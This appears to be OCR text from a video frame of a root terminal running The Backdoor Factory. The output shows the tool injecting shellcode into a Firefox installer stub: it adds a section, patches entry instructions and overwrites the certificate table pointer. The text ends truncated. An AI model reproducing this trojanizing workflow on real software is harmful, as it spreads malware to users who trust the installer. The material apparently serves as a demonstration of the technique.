 Applications Places Fri Jan 16, 3:47 AM root
root@XPS: ~/the-backdoor-factory/backdoored
File Edit View Search Terminal Help
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 715
[*] All caves lengths:  (715,)
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 715
[*] Available caves:
[!!!!] No caves available! Use 'j' for cave jumping or
[!!!!] 'i' for ignore.
**************************************************
[!] Enter your selection: j
-resetting shells
[*] Looking for and setting selected shellcode
[*] Looking for caves that will fit the minimum shellcode length of 32
[*] All caves lengths:  (312, 374, 32)
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 312
[*] Available caves:
3. Section Name: None; Section Begin: None End: None; Cave begin: 0x280 End: 0x400; Cave Size: 384
4. Section Name: .rdata; Section Begin: 0x12c00 End: 0x16400; Cave begin: 0x15ad7 End: 0x15cb8; Cave Size: 481
**************************************************
[!] Enter your selection: a
-resetting shells
[*] Looking for and setting selected shellcode
[*] Creating Code Cave
- Adding a new section to the exe/dll for shellcode injection
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
[*] Overwriting certificate table pointer
[*] Firefox Setup Stub 34.0.5.exe backdooring complete
File Firefox Setup Stub 34.0.5.exe is in the 'backdoored' directory
root@XPS:~/the-backdoor-factory# cd backdoored/
root@XPS:~/the-backdoor-factory/backdoored# ls
Firefox Setup Stub 34.0.5.exe
root@XPS:~/the-backdoor-factory/backdoored# python -m H
[root@XPS: ~] root@XPS: ~/the-back...